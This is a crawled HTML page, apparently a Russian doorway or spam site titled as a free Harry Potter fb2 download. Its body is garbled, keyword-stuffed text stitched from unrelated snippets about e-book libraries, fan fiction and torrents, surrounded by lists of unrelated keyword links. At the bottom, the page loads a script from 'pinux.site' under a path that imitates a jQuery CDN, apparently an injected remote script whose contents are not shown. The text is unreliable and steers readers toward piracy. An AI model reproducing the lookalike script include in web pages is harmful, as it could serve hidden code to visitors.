

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-garri-potter-v-formate-fb2.html
body_size: 2528
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать гарри поттер в формате fb2 - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать гарри поттер в формате fb2</h2>
                            </header>
                            <p>Библиотека электронных книг, книги скачать бесплатно, FB2, ePub, книги ePub скачать бесплатно. Недоросль Денис Фонвизин Скачать бесплатно электронную книгу и читать онлайн Другой Путь Григорий Чхартишвили, Борис Акунин Скачать бесплатно книгу в форматах Джен/r/Макси - Попаданец в Винсента Крэбба. Взгляд на события с другой стороны. ⠀⠀⠀ Здесь есть все, что тебе нужно для изучения испанского языка! ⠀⠀⠀⠀⠀⠀Как скачать. Джен/r/Макси - Наше время, альтернативный мир, в котором стали появляться люди. 
Список сайтов на которых можно бесплатно скачать электронные книг в форматах. Бесплатно торрент фильмы, бесплатно торрент игры, бесплатно торрент книги журналы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-proshivka-r9-290.html">Прошивка r9 290</a></li>
                                <li><a href="jsff-ustanovit-rasshirenie.html">Установить расширение</a></li>
                                <li><a href="jsff-avatariya-2-skachat-igru.html">Аватария 2 скачать игру</a></li>
                                <li><a href="jsff-skachat-programmu-dlya-vosstanovleniya-fotografiy-posle-formatirovaniya.html">Скачать программу для восстановления фотографий после форматирования</a></li>
                                <li><a href="jsff-raspisanie-avtobusov-moskva-st-kupavna.html">Расписание автобусов москва ст купавна</a></li>
                                <li><a href="jsff-dudmash.html">Дудмаш</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Электронная библиотека eTextLib. Скачать книги в формате.</li>
<li>Электронная библиотека eTextLib. Скачать ePub и fb2 бесплатно.</li>
<li>Недоросль Денис Фонвизин скачать</li>
<li>Другой Путь скачать fb2, rtf, epub, txt, читать онлайн.</li>
<li>Cкачать торрент бесплатно фильмы, игры, музыка, книги.</li>
<li>Диктатор Гарри Поттер.</li>
<li>Испанский с Друзьями - Espa ol con Amigos.</li>
<li>Червь Ориджинал.</li>
<li>Список онлайн-библиотек для скачивания книг.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-free-mdi-image-viewer.html">Free mdi image viewer</a></li>
                                            <li><a href="jsff-belaya-krov-rassveta-skachat-besplatno-fb2.html">Белая кровь рассвета скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-nauka-buduschego-stivena-hokinga.html">Наука будущего стивена хокинга</a></li>
                                            <li><a href="jsff-malchik-so-shpagoy-film.html">Мальчик со шпагой фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-prezentaciya-dlya-nachalnoy-shkoly-drevnyaya-rus.html">Презентация для начальной школы древняя русь</a></li>
                                            <li><a href="jsff-nikita-mihalkov-zhmurki.html">Никита михалков жмурки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-programma-kotoraya-ischet-drayvera-i-ustanavlivaet.html">Программа которая ищет драйвера и устанавливает</a></li>
                                            <li><a href="jsff-komplekt-dlya-malysha-kryuchkom-shema.html">Комплект для малыша крючком схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
